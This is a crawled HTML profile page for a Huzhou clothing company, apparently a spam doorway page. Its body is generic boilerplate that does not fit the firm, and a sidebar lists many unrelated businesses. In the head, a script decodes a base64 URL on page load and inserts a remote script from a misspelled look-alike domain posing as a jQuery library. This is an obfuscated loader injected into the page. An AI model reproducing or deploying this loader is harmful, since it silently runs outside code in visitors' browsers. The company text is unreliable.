

--- FILE ---
content_type: text/html
request_url: http://eyfellsandeyfells.com/1mhm6pcmaj.html
body_size: 3281
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>湖州艾圣依服饰有限公司</title>
<meta name="keywords" content="湖州艾圣依服饰有限公司,芮品银">
<meta name="description" content="湖州艾圣依服饰有限公司一般项目：服装制造；服装服饰批发；服装服饰零售；鞋帽批发；鞋帽零售；箱包销售；日用百货销售；互联网销售（除销售需要许可的商品）（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）。">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">湖州艾圣依服饰有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="owzu69uqxd.html">企业简介</a></li><li><a href="lml1rc0xgr.html">企业文化</a></li><li><a href="uuo8au6hvt.html">产品服务</a></li><li><a href="jvtp0m06p1.html">成功案例</a></li><li><a href="43k6xdz65g.html">资讯动态</a></li><li><a href="x77q5yxdnw.html">招商加盟</a></li><li><a href="fz9yenztn1.html">诚聘英才</a></li><li><a href="c1oofej71q.html">联系我们</a></li><li><a href="8dhwaiw4dj.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="picture/101173096.jpg"></p>
<p>湖州艾圣依服饰有限公司位于浙江省湖州市吴兴区高新区凌家汇新村18幢6号1-3层，主营：一般项目：服装制造；服装服饰批发；服装服饰零售；鞋帽批发；鞋帽零售；箱包销售；日用百货销售；互联网销售（除销售需要许可的商品）（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）。<p>湖州艾圣依服饰有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>湖州艾圣依服饰有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>湖州艾圣依服饰有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>湖州艾圣依服饰有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="uzk8u9uaxp.html">淮安鹏港物业有限公司</a></div>
<div id="right_wz"><a href="tkhldox6s3.html">嘉兴市南湖区新嘉街道峻豪食品商行</a></div>
<div id="right_wz"><a href="rcg49wdjh9.html">含山县环峰镇运新商行</a></div>
<div id="right_wz"><a href="j2npzms2jw.html">枞阳县杨帆建筑机械租赁经营部</a></div>
<div id="right_wz"><a href="c2jd57bh5p.html">安吉强盛运输车队</a></div>
<div id="right_wz"><a href="1luwd93jkq.html">霍邱县飞翔粮食种植家庭农场</a></div>
<div id="right_wz"><a href="prtbb8wf9k.html">砀山县美振建筑安装有限公司</a></div>
<div id="right_wz"><a href="91qzn5gzzm.html">铜陵龙开市政园林工程有限公司</a></div>
<div id="right_wz"><a href="z0cokodea6.html">南通华特建筑工程有限公司</a></div>
<div id="right_wz"><a href="ao9t066v3d.html">天宁区兰陵已至服装店</a></div>
<div id="right_wz"><a href="3i00725wjd.html">霍邱县伟达盛汽车运输有限公司</a></div>
<div id="right_wz"><a href="vxobun5vjd.html">南陵县奎湖废旧物资回收站</a></div>
<div id="right_wz"><a href="amgj9jvusg.html">睢宁千秀家具有限公司</a></div>
<div id="right_wz"><a href="1ia7fxw8rh.html">江苏奔客贸易有限公司</a></div>
<div id="right_wz"><a href="tvzzfns2sr.html">凤阳县府城炊事班小厨房</a></div>
<div id="right_wz"><a href="dpr645hpdv.html">宿松县桂鑫建材经营部</a></div>
<div id="right_wz"><a href="frcfcrqjxf.html">常州市伊格刀具有限公司</a></div>
<div id="right_wz"><a href="obsjpyejze.html">南京市浦口区小檀服饰百货经营部</a></div>
<div id="right_wz"><a href="4uyn15395t.html">永康市方岩叶曦小吃店</a></div>
<div id="right_wz"><a href="ka23st0z4h.html">金华市金磐开发区远跃货运代理服务部</a></div>
<div id="right_wz"><a href="ud6phahuo0.html">怀宁县高河镇小步智学教育信息咨询中心</a></div>
<div id="right_wz"><a href="j8dka74s9s.html">无锡市祁佳机械厂</a></div>
<div id="right_wz"><a href="ldufrel2t4.html">缙云县鼎锐工程机械设备租赁服务部</a></div>
<div id="right_wz"><a href="qc11x4tn56.html">新沂市宇泰水果种植家庭农场</a></div>
<div id="right_wz"><a href="siiopeejlu.html">安徽安东博创信息科技有限公司</a></div>
<div id="right_wz"><a href="9hp0iwq7ch.html">青田县大母指足浴店</a></div>
<div id="right_wz"><a href="7gtugb0jd0.html">蒙城县篱笆杨建丽服装经营门市部</a></div>
<div id="right_wz"><a href="zam0srb14e.html">马鞍山市雨山区为民铝合金门窗加工门市部</a></div>
<div id="right_wz"><a href="xviepe4k8j.html">金华市凯邦建设工程有限公司</a></div>
<div id="right_wz"><a href="xnooxshrkz.html">利辛县盈德纱网有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">湖州艾圣依服饰有限公司　　<a href="">电脑版</a>　　<a href="8ewwkmw7l2.html">手机版</a>　　浙江省湖州市吴兴区高新区凌家汇新村18幢6号1-3层</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>